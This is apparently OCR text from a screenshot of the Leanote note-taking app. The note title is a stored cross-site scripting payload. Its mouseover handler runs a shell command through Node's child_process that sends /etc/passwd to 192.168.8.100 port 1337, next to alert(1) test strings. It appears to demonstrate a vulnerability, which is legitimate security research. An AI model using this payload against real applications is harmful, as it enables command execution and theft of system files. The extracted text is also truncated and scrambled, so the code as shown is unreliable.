 Leanote
<s <onmouseover="alert(1)"> <s onmouseover="const exec= require('chil
192.168.8.100 1337 < /etc/passwd', (e, stdout, stderr)=> { if (e instanceof E
console.log('stdout ', stdout); console.log('stderr ', stderr);});alert('1')">Hal
Leanote, Not Just A Notepad
Starred
work
+ +M
<s <onmouseover="alert(1)"> <s onmouseover="const
No Starred Note
Search note
Paragraph A A B I U S Language
Notebook +
hello
work 2017-11-25 16:18:17
Tag
24